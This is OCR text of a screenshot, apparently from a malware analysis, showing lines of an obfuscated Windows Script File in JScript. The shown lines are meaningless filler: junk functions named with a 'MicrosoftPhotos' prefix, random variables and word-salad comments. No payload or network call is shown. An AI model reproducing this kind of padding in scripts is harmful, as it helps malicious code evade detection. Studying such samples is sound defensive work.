 DecemberR(CI78013).wsf - Notepad2
File Edit View Settings ?
563 <job id="larker">
564 <script language="jscript">
565 function MicrosoftPhotosHeterodromy(Profectitious, adnoun, Unharmonizing, decentre, gigamaree, Be
566 // unhypnotiseEnqueues shiver Unminimizing
567 var MicrosoftPhotosgorgeableBeggarlike = "chicoteHooley";
568 // PrecuneateMediopalatal klootch stocked maxillomandibularTrisensory
569 var MicrosoftPhotosNoumenalistMisparsing = 314;
570 return 'Antiecclesiastical'};
571 // Microbes lebhaft blotching balsamically dschubba BrynzaPresagefully CabritNonintegrable related
572 function MicrosoftPhotoscervicobuccal(Troker, Mouldered, BoathousePeutingerian, Holohedron, dancing, untu
573 var MicrosoftPhotossporogony = 8992;
574 // asyngamy
575 var MicrosoftPhotosSmooth = "DisfeaturementResalt";
576 var MicrosoftPhotosschnauzersProvand = [ 3, 1, "hoyman", "Midsummers", ];
577 // automatized SmilersAbnormalized
578 var MicrosoftPhotoswristwatch = "Transposing";
579 // consignataryMicroliter Biunique heterothallicUnboisterously Prutah diapausing
580 var MicrosoftPhotosgorgonia = [ 1, 3, "pourparty", 2, "UncurtainedCutaneous", ];
581 // Banisterine Facsimiled
582 var MicrosoftPhotosdicaryotic = [ 2, "Basibracteolate", 1, ];
583 return 'unpopulously'};
584 // noncorrelativelyLieproofliest VermicularlyUnintrepid
585 function MicrosoftPhotosdodkin(GlycyphyllinImpactor, InfluentialUnpiqued, Costumier, arrestor, Synteresis
586 var MicrosoftPhotosMigrating = 294;
587 var MicrosoftPhotosantiparagraphicEndodontia = "uniateDagoba";
588 var MicrosoftPhotosdisobligation = "nonmunicipal";
589 var MicrosoftPhotosDryadetumIndivisibility = [ "Polyvalence", "SoulsavingTchast", ];
590 // coprosmaUnamusement
Ln 583 : 2,855 Col 27 Sel 0 238 KB ANSI CR+LF INS Default Text